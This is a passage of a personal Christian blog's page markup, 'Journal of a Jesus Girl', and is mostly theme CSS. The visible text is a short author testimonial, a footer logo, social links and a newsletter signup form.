                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_148 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="/wp-content/uploads/2022/05/imageedit_2_6663042220.png"  title="imageedit_2_6663042220" width="800" height="900"></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_testimonial tdi_149 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

.tdi_149{
margin-top:-60px !important;
margin-bottom:-60px !important;
padding-top:20px !important;
padding-right:80px !important;
padding-bottom:30px !important;
padding-left:80px !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_149 { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-right:50px !important;
padding-left:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
margin-top:-162px !important;
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_testimonial .tdm-testimonial-descr{
                  margin-bottom: 22px;
                  font-size: 15px;
                  line-height: 24px;
                }.tdm_block_testimonial .tdm-icon-quote-left{
                  margin-bottom: 6px;
                  font-size: 22px;
                  color: #888;
                }.tdm_block_testimonial .tdm-testimonial-image,
                .tdm_block_testimonial .tdm-testimonial-info2{
                  display: inline-block;
                }.tdm_block_testimonial .tdm-testimonial-info{
                  display: inline-table;
                  vertical-align: top;
                }.tdm_block_testimonial .tdm-testimonial-info2{
                  display: table-cell;
                  vertical-align: middle;
                }.tdm_block_testimonial .tdm-testimonial-image{
                  position: relative;
                  background-repeat: no-repeat;
                  background-size: cover;
                  background-position: center center;
                }.tdm_block_testimonial .tdm-testimonial-name{
                  margin: 0;
                  margin-bottom: -5px;
                  font-size: 20px;
                  line-height: 30px;
                }.tdm_block_testimonial .tdm-testimonial-job{
                  font-size: 13px;
                  line-height: 19px;
                  color: #a5a5a5;
                }.tdm_block_testimonial .tds-testimonial2{
                  position: relative;
                }.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr{
                  padding-top: 22px;
                }.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font{
                  position: absolute;
                  top: 0;
                  left: -10px;
                  font-size: 50px;
                  color: #f4f4f4;
                  z-index: -1;
                }.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font{
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                }.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font{
                  left: auto;
                  right: -10px;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr{
                  background-color: #f8f8f8;
                  margin-bottom: 25px;
                  padding: 22px;
                  color: #444;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font{
                  display: none;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info{
                  position: relative;
                }.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before{
                  content: '';
                  position: absolute;
                  top: -25px;
                  left: 12px;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 14px 14px 0 14px;
                  border-color: #F8F8F8 transparent transparent transparent;
                }.tdm_block_testimonial .tds-testimonial4{
                  padding: 22px 24px;
                }.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-image{
                  margin-bottom: 17px;
                }.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-descr{
                  margin-bottom: 14px;
                }
</style>
<div class="tdi_149_rand_style td-element-style"><style>
.tdi_149_rand_style{
background-color:#dee5d5 !important;
}
 </style></div>
<style>
.tdi_150 .tdm-testimonial-image{
					width: 70px;
					height: 70px;
				
					margin-right: 15px;
				
					border-radius: 100px;
				}.tdi_150 .tdm-testimonial-descr{
				    color: #000000;
				}body .tdi_150.tds-testimonial2 .tdm-icon-quote-left{
				    color: rgba(255,255,255,0.37);
				}.tdi_150 .tdm-title{
					font-family:Lato !important;
				}.tdi_150 .tdm-testimonial-job{
					font-family:Lato !important;
				}.tdi_150 .tdm-descr{
					font-family:Crimson Pro !important;font-size:18px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_150 .tdm-descr{
					font-family:Crimson Pro !important;font-size:16px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_150 .tdm-title{
					font-family:Lato !important;font-size:16px !important;font-weight:600 !important;
				}.tdi_150 .tdm-testimonial-job{
					font-family:Lato !important;font-size:12px !important;
				}.tdi_150 .tdm-descr{
					font-family:Crimson Pro !important;font-size:16px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_150 .tdm-title{
					font-family:Lato !important;font-size:16px !important;font-weight:600 !important;
				}.tdi_150 .tdm-descr{
					font-family:Crimson Pro !important;font-size:16px !important;
				}
}
</style><div class="tdm-testimonial-wrap td-fix-index tds-testimonial2 tdi_150"><i class="tdm-icon-font tdm-icon-quote-left"></i><p class="tdm-descr tdm-testimonial-descr">There're little bits of insights in our everyday encounters that we can see if we paid attention to it. I love to fish out these insights from my daily life. Here's a collection of my journal entries. You'll find that some of my experiences are yours. You'll smile through the fictional stories and be blessed by each page of this. I know it because it blessed me.</p><div class="tdm-testimonial-info"><div class="tdm-testimonial-image" style="background-image: url(/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-02-at-8.18.53-AM.jpeg);"></div><div class="tdm-testimonial-info2"><h2 class="tdm-title tdm-title-sm tdm-testimonial-name">Mercy Hephzibah Esang</h2><span class="tdm-testimonial-job">Founder, Author</span></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_151" class="tdc-zone"><div class="tdc_zone tdi_152  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_152{
                    min-height: 0;
                }
</style><div id="tdi_153" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_154  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_154,
                .tdi_154 .tdc-columns{
                    min-height: 0;
                }.tdi_154,
				.tdi_154 .tdc-columns{
				    display: block;
				}.tdi_154 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_154{
padding-top:50px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_154 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_154{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
padding-top:20px !important;
}
}

</style>
<div class="tdi_153_rand_style td-element-style" ><style>
.tdi_153_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_156{
                    vertical-align: baseline;
                }.tdi_156 > .wpb_wrapper,
				.tdi_156 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_156 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_156 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_156 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_158  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_158{
margin-bottom:0px !important;
padding-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_158{
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_158{
padding-bottom:20px !important;
}
}

</style></div><div class="td_block_wrap tdb_header_logo tdi_159 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_159" >
<style>

/* inline tdc_css att */

.tdi_159{
padding-top:10px !important;
padding-bottom:10px !important;
border-radius:20px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_159 .tdb-logo-a,
                .tdi_159 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_159 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_159 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_159 .tdb-logo-img{
                    max-width: 700px;
                }.tdi_159 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_159 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Crimson Pro !important;font-size:36px !important;line-height:10px !important;font-weight:300 !important;text-transform:uppercase !important;;
                }.tdi_159 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_159 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:30px !important;line-height:10px !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_159 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:30px !important;line-height:10px !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://journalofajesusgirl.com/wp-content/uploads/2020/06/Journal-of-Jesus-Girl-photo-logo-only-transp-e1591068856967.png" src="/wp-content/uploads/2020/06/Journal-of-Jesus-Girl-photo-logo-only-transp-e1591068856967.png" alt="Logo"  title=""  width="1146" height="186" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Journal of a Jesus Girl</span><span class="tdb-logo-text-tagline">Personal Stories. Bible Fiction. Gospel Truth.</span></span></h1></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_160 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>

/* inline tdc_css att */

.tdi_160{
margin-top:12px !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160{
margin-top:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_160{
margin-top:4px !important;
}
}

</style>
<style>
.tdi_161 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 36.4px;
				}.tdi_161 .tdm-social-item i.td-icon-twitter,
				.tdi_161 .tdm-social-item i.td-icon-linkedin,
				.tdi_161 .tdm-social-item i.td-icon-pinterest,
				.tdi_161 .tdm-social-item i.td-icon-blogger,
				.tdi_161 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_161 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_161 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_161 .tdm-social-item i,
				.tds-team-member2 .tdi_161.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_161 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_161.tds-social1 .tdm-social-item:hover i{
					color: #829875;
				}.tdi_161 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_161"><div class="tdm-social-item-wrap"><i class="td-icon-font td-icon-facebook"></i>Facebook</div><div class="tdm-social-item-wrap"><i class="td-icon-font td-icon-instagram"></i>Instagram</div><div class="tdm-social-item-wrap"><i class="td-icon-font td-icon-youtube"></i>Youtube</div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_162 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_162" >
<style>

/* inline tdc_css att */

.tdi_162{
margin-top:10px !important;
justify-content:center !important;
text-align:center !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_162 { 
display:block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162{
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162{
display:block !important;
}
}

</style>
<style>
/* custom css */
.tdi_162{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_162 .tdm-descr{
					font-family:Lato !important;font-size:14px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162 .tdm-descr{
					font-family:Lato !important;font-size:13px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162 .tdm-descr{
					font-family:Lato !important;font-size:13px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">Calabar, Nigeria</p></div></div></div></div></div><div id="tdi_163" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_164  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_164,
                .tdi_164 .tdc-columns{
                    min-height: 0;
                }.tdi_164,
				.tdi_164 .tdc-columns{
				    display: block;
				}.tdi_164 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_164 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_164 .tdc-row-video-background-error,
	                .tdi_164 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_164{
position:relative;
}

.tdi_164 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_164{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style>
<div class="tdi_163_rand_style td-element-style" ><style>
.tdi_163_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_166  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_166{
                    vertical-align: baseline;
                }.tdi_166 > .wpb_wrapper,
				.tdi_166 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_166 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_166 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_166 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_166{
width:480px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_166{
width:300px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_166{
width:260px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_166{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_168 "  style="height: 32px">
<style scoped>

/* inline tdc_css att */

.tdi_168{
margin-top:-20px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_168{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_167_rand_style td-element-style" ><style>
.tdi_167_rand_style{
background-color:#000000 !important;
}
 </style></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_169 tds_newsletter6_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_169" >
<style>

/* inline tdc_css att */

.tdi_169{
margin-top:40px !important;
margin-right:60px !important;
margin-bottom:80px !important;
margin-left:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_169{
margin-top:-20px !important;
margin-right:0px !important;
margin-bottom:20px !important;
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_169{
margin-top:-10px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_169{
margin-top:-10px !important;
margin-right:20px !important;
margin-bottom:10px !important;
margin-left:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_170 .tdn-title{
                    color: #ffffff;
                
					font-family:Crimson Pro !important;font-size:28px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_170 .tdn-descr{
                    color: rgba(255,255,255,0.8);
                
					font-family:Lato !important;font-size:13px !important;
				}.tdi_169{
                    padding-top: 0px;
                
                    border: 0px solid #eee;
                }.tdi_169:before{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 0px;
                    background-color: #da1414;
                
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_170 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_170 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_170 input{
                    border-width: 0px;
                }.tdi_170 button{
                    background-color: #829875;
                
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_170 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_170 .av-checkbox+label .tdn-check:after{
                    background-color: #829875;
                }.tdi_170 .tdn-disclaimer1{
					font-family:Lato !important;
				}.tdi_170 input[type=email],
				.tdi_170 button{
					font-family:Crimson Pro !important;font-size:16px !important;
				}.tdi_170 .av-checkbox+label .tdn-check-title{
					font-family:Lato !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_169{
                    border: 0px solid #eee;
                }.tdi_169:before{
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_170 .tdn-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_170 .tdn-descr{
					font-family:Lato !important;font-size:12px !important;line-height:1 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_169{
                    border: 0px solid #eee;
                }.tdi_169:before{
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_170 .tdn-title{
					font-family:Crimson Pro !important;font-size:20px !important;line-height:10px !important;font-weight:400 !important;
				}.tdi_170 .tdn-descr{
					font-family:Lato !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_169{
                    border: 0px solid #eee;
                }.tdi_169:before{
                    top: -0px;
                    left: -0px;
                    width: calc(100% + (0px * 2));
                }.tdi_170 .tdn-title{
					font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tds-newsletter tds-newsletter6 tdi_170 tdn-style-bordered td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Be a part of our family.</h3><p class="tdn-descr">Subscribe for the latest journal entries.</p></div><form class="tdn-form" action="https://journalofajesusgirl.us10.list-manage.com/subscribe/post?u=bebd8f7eaebb7aa78c59f2edf&amp;id=3d72189e00" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div><div class="tdn-disclaimer tdn-disclaimer1">Delivered directly in you inbox.</div></form></div></div></div></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_172{
                    vertical-align: baseline;
                }.tdi_172 > .wpb_wrapper,
				.tdi_172 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_172 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_172 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_172 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_172{
padding-left:60px !important;
width:calc(100% - 480px) !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_172{
padding-left:20px !important;
width:calc(100% - 300px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_172{
padding-left:10px !important;
width:calc(100% - 260px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_172{
padding-left:0px !important;
width:100% !important;
}
}

</style>
<div class="tdi_171_rand_style td-element-style" ><style>
.tdi_171_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="wpb_wrapper"><div class="vc_row_inner tdi_174  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_174{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_174,
				.tdi_174 .tdc-inner-columns{
				    display: block;
				}.tdi_174 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_174{
padding-top:40px !important;
padding-bottom:14px !important;
}

.tdi_174 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_174{
padding-right:20px !important;
padding-left:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner tdi_176  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_176{
                    vertical-align: baseline;
                }.tdi_176 .vc_column-inner > .wpb_wrapper,
				.tdi_176 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_176 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_177 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_177"   >
<style>

/* inline tdc_css att */

.tdi_177{
margin-left:-5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_177 i{
				    font-size: 20px;
				    text-align: center;
				
				    width: 32px;
				    height: 32px;
				    line-height: 32px;
				}.tdi_177 i,
				.tdi_177 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_177{
				    display: inline-block;
				}
</style>
<style>
.tdi_178{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_178:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-instagram tdi_178 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_179 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_179" >
<style>

/* inline tdc_css att */

.tdi_179{
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_179{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_179 .tdm-descr{
					font-family:Lato !important;font-size:10px !important;line-height:30px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
</style><p class="tdm-descr"><b>Journal of Jesus Girl</b> with Mercy-Hephzibah</p></div></div></div></div></div><div class="td_block_wrap td_block_instagram tdi_180 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_180" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }body .tdi_180 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
